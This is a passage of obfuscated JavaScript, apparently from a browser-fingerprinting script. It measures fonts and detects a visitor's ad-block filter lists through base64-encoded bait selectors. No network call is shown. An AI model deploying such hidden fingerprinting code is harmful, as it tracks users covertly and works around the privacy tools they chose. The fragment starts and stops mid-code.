_0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8['left']='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a;},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b));},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751);});},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472]);}return _0x24d078;},_0x5cb04a=function(_0x1fbe83){return _0x26a9db['some'](function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73];});},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06);}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629]);})];});});});},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12bdd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(